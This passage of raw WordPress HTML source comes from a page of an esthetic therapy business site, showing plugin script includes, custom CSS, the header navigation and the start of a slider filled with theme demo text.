<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17297"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/kaneelesthetictherapy.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.11" id="ultimate-vc-addons-params-js"></script>
<link rel="https://api.w.org/" href="https://kaneelesthetictherapy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kaneelesthetictherapy.com/wp-json/wp/v2/pages/17297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kaneelesthetictherapy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://kaneelesthetictherapy.com/boxed-multipage3/" />
<link rel='shortlink' href='https://kaneelesthetictherapy.com/?p=17297' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kaneelesthetictherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaneelesthetictherapy.com%2Fboxed-multipage3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kaneelesthetictherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaneelesthetictherapy.com%2Fboxed-multipage3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://kaneelesthetictherapy.com"><link rel="alternate" href="https://kaneelesthetictherapy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
		<script src="//oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
			<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.bg-theme-colored1.vc_custom_1555993646585.vc_row-has-fill.vc-row-tm-section-padding.vc-row-tm-parent-section.section-typo-light {
   background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}
 .tm-sc-custom-columns-holder.tm-cc-two-columns .tm-sc-custom-columns-holder-item {
    background-color: #b47f2c !important;
   
}

.bg-theme-colored1 {
  background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}

.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}

header#header .header-top {
    background-color: #b47f2c;
}
.menuzord.green .menuzord-menu > li.active > a, .menuzord.green .menuzord-menu > li:hover > a, .menuzord.green .menuzord-menu ul.dropdown li:hover > a {
    background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}
.menuzord.green .menuzord-menu > li.active > a, .menuzord.green .menuzord-menu > li:hover > a, .menuzord.green .menuzord-menu ul.dropdown li:hover > a {
    background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}

#side-panel-container .side-panel-wrap {
   background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
	color:white !important
}
#side-panel-container .side-panel-wrap a{
  
	color:white !important
}
#side-panel-container .side-panel-wrap i{
  
	color:white !important
}
#side-panel-container .side-panel-wrap{
	 color: black !important;
}
#side-panel-trigger-close .side-panel-trigger-icon {
    background: #000;
}
.widget-contact-info .contact-info-style1 li .text {
   color:white !important;
}
.widget-contact-info .contact-info .description {
    color:white !important;
}

#salon-step-details{
	display:none;
}

.tm-page-title.page-title-standard .breadcrumbs {
   display:none;
}

#rev_slider_3_1_wrapper .metis .tp-bullet-title {
  display:none !important;
}

.woocommerce div.product .product_meta > span {
 display:none;
}

.tm-page-title {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-image: url(https://kaneelesthetictherapy.com/wp-content/uploads/2022/11/435edfds.jpg);
	height:400px;
}
.tm-page-title .title {
    font-size: 54px;
    line-height: 200px;
}

a.btn.btn-success.btn-sm {
    background-color: #e3c05f;
}		</style>
		<style id="sccss">header#header .site-brand img {
    max-height: 140px !important;
}
ader#header .header-nav-wrapper.scroll-to-fixed-fixed .site-brand img {
    max-height: 120px !important;
}

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full input[type=submit]:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full button[type=submit]:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: #B37F2C !important;   
}

button[type=submit]:hover {
    background: #B37F2C !important;
		border-color: red !important;
}

div.wpforms-container-full button[type=submit]:active:focus{
	outline: none !important;
}

.wpforms-submit:active:focus{
	outline:none !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1553625565298{padding-top: 0px !important;}.vc_custom_1553526354330{padding-bottom: 55px !important;}.vc_custom_1553520394761{padding-top: 75px !important;}.vc_custom_1533620729538{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1551848030090{padding-top: 75px !important;padding-bottom: 60px !important;}.vc_custom_1549521013441{padding-bottom: 55px !important;}.vc_custom_1551848330706{padding-top: 55px !important;padding-bottom: 70px !important;}.vc_custom_1551848504830{padding-top: 75px !important;}.vc_custom_1555999017285{padding-top: 30px !important;padding-bottom: 30px !important;background-image: url(https://kodesolution.com/2019/consulenza/wp-content/uploads/2019/03/about-bg-map.png?id=2121) !important;}.vc_custom_1553625357992{margin-top: -80px !important;}.vc_custom_1656413875898{background-color: #79bb51 !important;}.vc_custom_1553349799388{padding-top: 0px !important;background-color: #63a93a !important;}.vc_custom_1553349807292{padding-top: 0px !important;background-color: #5fa137 !important;}.vc_custom_1553349815021{padding-top: 0px !important;background-color: #5a9935 !important;}.vc_custom_1553349699069{padding-top: 30px !important;padding-right: 15px !important;padding-bottom: 30px !important;padding-left: 15px !important;}.vc_custom_1553349911810{padding-top: 30px !important;padding-right: 15px !important;padding-bottom: 30px !important;padding-left: 15px !important;}.vc_custom_1553349951788{padding-top: 30px !important;padding-right: 15px !important;padding-bottom: 30px !important;padding-left: 15px !important;}.vc_custom_1553349978627{padding-top: 30px !important;padding-right: 15px !important;padding-bottom: 30px !important;padding-left: 15px !important;}.vc_custom_1553347246992{margin-bottom: 20px !important;}.vc_custom_1554610146558{margin-bottom: 20px !important;}.vc_custom_1553346461005{margin-bottom: 10px !important;}.vc_custom_1554610165244{margin-bottom: 20px !important;}.vc_custom_1553346461005{margin-bottom: 10px !important;}.vc_custom_1549945649230{padding-top: 0px !important;}.vc_custom_1549946497113{padding-top: 0px !important;}.vc_custom_1549858720606{margin-bottom: 25px !important;}.vc_custom_1549543820154{padding-top: 30px !important;}.vc_custom_1544961181237{padding-top: 0px !important;}.vc_custom_1551792441832{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555998958395{background-image: url(https://kodesolution.com/2019/consulenza/wp-content/uploads/2019/03/about-bg-map.png?id=2121) !important;}.vc_custom_1555998987153{background-image: url(https://kodesolution.com/2019/consulenza/wp-content/uploads/2018/11/bg10.jpg?id=1743) !important;}.vc_custom_1544961281176{padding-top: 0px !important;}.vc_custom_1545483074800{padding-top: 0px !important;}.vc_custom_1545482980744{padding-top: 0px !important;}.vc_custom_1549720071263{margin-top: 0px !important;margin-bottom: 30px !important;}.vc_custom_1545027043669{margin-top: 0px !important;margin-bottom: 30px !important;}.vc_custom_1545027043669{margin-top: 0px !important;margin-bottom: 30px !important;}.vc_custom_1544358956612{padding-top: 0px !important;}.vc_custom_1544358867619{padding-top: 0px !important;}.vc_custom_1544961297685{padding-top: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular page-template-default page page-id-17297 wp-theme-consulenza-wp theme-consulenza-wp sln-salon-page woocommerce-no-js tribe-no-js tm_wpb_vc_js_status_true tm-enable-navbar-scrolltofixed tm-enable-navbar-always-visible-on-scroll has-side-panel side-panel-right tm-boxed-layout wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-18602">
<div id="wrapper">
		
					<!-- Header -->
		<header id="header" class="header header-layout-type-header-logo-center">
		
					<div class="header-top  ">
		<div class="container">
			<div class="row">
			
		<div class="col-xl-auto header-top-left align-self-center text-center text-xl-left">
				<ul class="element contact-info">
					
<li class="contact-phone"><a href="tel:(404) 919-1633"><i class="fa fa-phone font-icon sm-display-block"></i> (404) 919-1633</a></li>
					
<li class="contact-email"><a href="mailto:wellness@kaneelesthetictherapy.com"><i class="fa fa-envelope-o font-icon sm-display-block"></i> wellness@kaneelesthetictherapy.com</a></li>
			</ul>
		</div>
		<div class="col-xl-auto ml-xl-auto header-top-right align-self-center text-center text-xl-right">
			<ul class="element styled-icons icon-gray icon-circled icon-xs">
		<li><a class="styled-icons-item" href="https://instagram.com/kaneeltherapy?igshid=YmMyMTA2M2Y=" target="_blank"><i class="fa fa-instagram"></i></a></li>
		
</ul><div class="element">
<ul id="menu-header-useful-links" class="header-top-nav list-inline"><li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a title="FAQ" class="menu-item-link" href="https://kaneelesthetictherapy.com/faq/">FAQ</a></li>
</ul></div>		</div>			</div>
		</div>
	</div>
	
	<div class="header-middle text-center">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
				
			<a class="menuzord-brand site-brand" href="https://kaneelesthetictherapy.com/">
														<img class="logo-default logo-1x" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/gen_logo.png" alt="Logo">
					<img class="logo-default logo-2x retina" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/gen_logo.png" alt="Logo">
												</a>				</div>
			</div>
		</div>
	</div>

			<div class="header-nav">
		<div class="header-nav-wrapper navbar-scrolltofixed green">
			<div class="menuzord-container header-nav-container green ">
				<div class="container position-relative">
					<div class="row">
						<div class="col">
							
							<div class="row header-nav-col-row">
								<div class="col-xs-auto align-self-center">
									<nav id="top-primary-nav" class="menuzord green p-0" data-effect="fade" data-animation="none" data-align="left">
										<ul id="main-nav" class="menuzord-menu"><li id="menu-item-18599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a title="Home" class="menu-item-link" href="https://kaneelesthetictherapy.com/"><span>Home</span></a></li>
<li id="menu-item-18597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a title="About Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/about/"><span>About Us</span></a></li>
<li id="menu-item-18598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a title="Services" class="menu-item-link" href="https://kaneelesthetictherapy.com/services/"><span>Services</span></a></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a title="Blog" class="menu-item-link" href="https://kaneelesthetictherapy.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-19098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a title="Reviews" class="menu-item-link" href="https://kaneelesthetictherapy.com/reviews/"><span>Reviews</span></a></li>
<li id="menu-item-18596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a title="Contact Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/contact/"><span>Contact Us</span></a></li>
</ul>									</nav>
								</div>
								<div class="col-xs-auto ml-auto align-self-center">
									<ul class="list-inline nav-side-icon-list">
									<li class="hidden-mobile-mode"><a href="#" id="top-nav-search-btn"><i class="search-icon fa fa-search"></i></a></li><li class="hidden-mobile-mode">
	<div class="woocommerce top-nav-mini-cart-icon-container">
		<div class="top-nav-mini-cart-icon-contents">
			<a class="mini-cart-icon" href="https://kaneelesthetictherapy.com/cart/" title="View your shopping cart"><i class="fa fa-shopping-cart"></i><span class="items-count">0</span> <span class="cart-quick-info">0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></a>

			<div class="dropdown-content">
				

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


			</div>
		</div>
	</div>
</li><li class="hidden-mobile-mode">
	<div id="side-panel-trigger" class="side-panel-trigger">
		<a href="#">
			<div class="hamburger-box">
				<div class="hamburger-inner"></div>
			</div>
		</a>
	</div>
</li>									</ul>
								</div>
							</div>

							<div id="top-nav-search-form" class="clearfix">
	<form action="https://kaneelesthetictherapy.com" method="GET">
		<input type="text" name="s" value="" placeholder="Type and Press Enter..." autocomplete="off" />
	</form>
	<a href="#" id="close-search-btn"><i class="fa fa-times"></i></a>
</div>
						</div>
						<div class="col-12 d-block d-xl-none">
							<nav id="top-primary-nav-clone" class="menuzord d-block d-xl-none green" data-effect="fade" data-animation="none" data-align="right">
							<ul id="main-nav-clone" class="menuzord-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a title="Home" class="menu-item-link" href="https://kaneelesthetictherapy.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a title="About Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/about/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a title="Services" class="menu-item-link" href="https://kaneelesthetictherapy.com/services/"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a title="Blog" class="menu-item-link" href="https://kaneelesthetictherapy.com/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a title="Reviews" class="menu-item-link" href="https://kaneelesthetictherapy.com/reviews/"><span>Reviews</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a title="Contact Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/contact/"><span>Contact Us</span></a></li>
</ul>							</nav>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		
			</header>
			
		<div class="top-sliders-container">
		
		
			<!-- START Hot Fullscreen Home REVOLUTION SLIDER 6.5.16 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(10,10,10,0.7);padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.5.16">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="//kaneelesthetictherapy.com/wp-content/uploads/2018/04/rev-slider4-100x50.jpg" data-in="o:1;y:-100%;" data-out="y:60%;">
							<img fetchpriority="high" src="//kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="rev-slider4" width="1920" height="1280" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//kaneelesthetictherapy.com/wp-content/uploads/2018/04/rev-slider4.jpg" data-bg="p:0% 35%;" data-parallax="12" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-2" 
								class="rs-pxl-1"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-58px,-100px,-49px,-55px;"
								data-text="s:110,94,80,64;l:70,54,56,40;ls:0px,0,0,0;fw:900;a:inherit,center,center,center;"
								data-dim="w:736px,753px,635px,471px;h:81px,56px,66px,47px;"
								data-frame_0="o:1;"
								data-frame_0_chars="d:10;x:50px;o:0;"
								data-frame_1="st:950;sp:570;sR:950;"
								data-frame_1_chars="d:10;"
								data-frame_999="z:0;sX:1;sY:1;o:1;rX:0;rY:0;rZ:0;skX:0;skY:0;st:w;sp:740;sR:6580;"
								data-frame_999_chars="d:10;x:50px;o:0;"
								style="z-index:5;font-family:'Poppins';text-transform:uppercase;"
							>Counseling 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-3" 
								class="rev-btn rs-pxl-1"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:c;y:m;yo:119px,55px,91px,62px;"
								data-text="s:17,17,17,14;l:17,17,17,20;ls:0px,0,0,0;fw:500;a:center;"
								data-dim="w:255px,auto,auto,auto;h:54px,auto,auto,auto;"
								data-rsp_bd="off"
								data-padding="t:16,14,14,10;r:30,30,30,22;b:16,14,14,10;l:30,30,30,22;"
								data-frame_0="x:50px;"
								data-frame_1="st:2140;sp:750;sR:2140;"
								data-frame_999="x:50px;o:0;st:w;sp:780;sR:6110;"
								data-frame_hover="bgc:#6cba3b;boc:transparent;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:0;e:none;"
								style="z-index:7;background-color:#79bb51;font-family:'Poppins';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>Get a Free Registration 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-5" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:31px,-25px,15px,5px;"
								data-text="s:18,16,15,13;l:30,28,26,22;fw:500,400,600,600;a:center;"
								data-dim="w:674px,571px,auto,483px;h:62px,57px,auto,55px;"
								data-frame_0="x:50px;"
								data-frame_1="st:1560;sp:740;sR:1560;"
								data-frame_999="x:50px;o:0;st:w;sp:750;sR:6700;"
								style="z-index:6;font-family:'Poppins';"
							>We provides always our best counseling services for our clients and <br> always try to achieve our client's trust and satisfaction. 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide" data-thumb="//kaneelesthetictherapy.com/wp-content/uploads/2018/04/rev-slider3-100x50.jpg" data-in="o:1;y:-100%;" data-out="y:60%;">
							<img src="//kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="rev-slider3" width="1920" height="1148" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//kaneelesthetictherapy.com/wp-content/uploads/2018/04/rev-slider3.jpg" data-bg="p:0% 35%;" data-parallax="12" data-no-retina>
<!--						--><rs-zone id="rrzm_2" class="rev_row_zone_middle" style="z-index: 7;"><!--

								--><rs-row
									id="slider-1-slide-2-layer-17" 
									data-type="row"
									data-xy="y:m;yo:-303px;"
									data-text="l:22;a:inherit;"
									data-dim="w:1240;"
									data-cbreak="3"
									data-rsp_bd="off"
									data-frame_1="sR:10;"
									data-frame_999="o:0;st:w;sR:8690;sA:9000;"
									style="z-index:7;"
								><!--
									--><rs-column
										id="slider-1-slide-2-layer-18" 
										data-type="column"
										data-text="l:22;a:center;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-frame_999="o:0;st:w;sR:8690;sA:9000;"
										style="z-index:8;width:100%;"
									><!--
										--><rs-layer
											id="slider-1-slide-2-layer-9" 
											data-type="text"
											data-color="#6cba3b||#6cba3b||#f82544||#f82544"
											data-rsp_ch="on"
											data-xy="xo:349px,349px,0,0;yo:447px,447px,0,0;"
											data-text="w:normal;s:60;l:60;fw:700;a:inherit;"
											data-disp="inline-block"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="e:power4.out;st:1000;sp:2000;sR:990;"
											data-frame_999="o:0;st:w;sR:6000;"
											style="z-index:9;font-family:'Poppins';display:inline-block;"
										>150+ 
										</rs-layer><!--

										--><rs-layer
											id="slider-1-slide-2-layer-10" 
											data-type="text"
											data-color="#000000"
											data-rsp_ch="on"
											data-text="w:normal;s:30;l:30;fw:700;a:inherit;"
											data-margin="t:5;"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="e:power4.out;st:1050;sp:2000;sR:1040;"
											data-frame_999="o:0;st:w;sR:8990;"
											style="z-index:10;font-family:'Poppins';"
										>Happy Patients 
										</rs-layer><!--
									--></rs-column><!--

									--><rs-column
										id="slider-1-slide-2-layer-19" 
										data-type="column"
										data-xy="xo:310px;"
										data-text="l:22;a:center;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-frame_999="o:0;st:w;sR:8690;sA:9000;"
										style="z-index:11;width:100%;"
									><!--
										--><rs-layer
											id="slider-1-slide-2-layer-13" 
											data-type="text"
											data-color="#6cba3b"
											data-rsp_ch="on"
											data-text="w:normal;s:60;l:60;fw:700;a:inherit;"
											data-disp="inline-block"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="e:power4.out;st:1000;sp:2000;sR:990;"
											data-frame_999="o:0;st:w;sR:6000;"
											style="z-index:12;font-family:'Poppins';display:inline-block;"
										>500+ 
										</rs-layer><!--

										--><rs-layer
											id="slider-1-slide-2-layer-14" 
											data-type="text"
											data-color="#000000"
											data-rsp_ch="on"
											data-text="w:normal;s:30;l:30;fw:700;a:inherit;"
											data-margin="t:5;"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="e:power4.out;st:1050;sp:2000;sR:1040;"
											data-frame_999="o:0;st:w;sR:8990;"
											style="z-index:13;font-family:'Poppins';"
										>Cases 
										</rs-layer><!--
									--></rs-column><!--

									--><rs-column
										id="slider-1-slide-2-layer-23" 
										data-type="column"
										data-xy="xo:620px;"
										data-text="l:22;a:center;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-frame_999="o:0;st:w;sR:8690;sA:9000;"
										style="z-index:14;width:100%;"
									><!--
										--><rs-layer
											id="slider-1-slide-2-layer-11" 
											data-type="text"
											data-color="#6cba3b||#f82544||#f82544||#f82544"
											data-rsp_ch="on"
											data-text="w:normal;s:60;l:60;fw:700;a:inherit;"
											data-disp="inline-block"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="e:power4.out;st:1000;sp:2000;sR:990;"
											data-frame_999="o:0;st:w;sR:6000;"
											style="z-index:15;font-family:'Poppins';display:inline-block;"
										>25+ 
										</rs-layer><!--

										--><rs-layer
											id="slider-1-slide-2-layer-12" 
											data-type="text"
											data-color="#000000"
											data-rsp_ch="on"
											data-text="w:normal;s:30;l:30;fw:700;a:inherit;"
											data-margin="t:5;"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="e:power4.out;st:1050;sp:2000;sR:1040;"
											data-frame_999="o:0;st:w;sR:8990;"
											style="z-index:16;font-family:'Poppins';"
										>Countries 
										</rs-layer><!--
									--></rs-column><!--

									--><rs-column
										id="slider-1-slide-2-layer-24" 
										data-type="column"
										data-xy="xo:930px;"
										data-text="l:22;a:center;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-frame_999="o:0;st:w;sR:8690;sA:9000;"
										style="z-index:17;width:100%;"
									><!--
										--><rs-layer
											id="slider-1-slide-2-layer-15" 
											data-type="text"
											data-color="#6cba3b"
											data-rsp_ch="on"
											data-text="w:normal;s:60;l:60;fw:700;a:inherit;"
											data-disp="inline-block"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="e:power4.out;st:1000;sp:2000;sR:990;"
											data-frame_999="o:0;st:w;sR:6000;"
											style="z-index:18;font-family:'Poppins';display:inline-block;"
										>24/7 
										</rs-layer><!--

										--><rs-layer
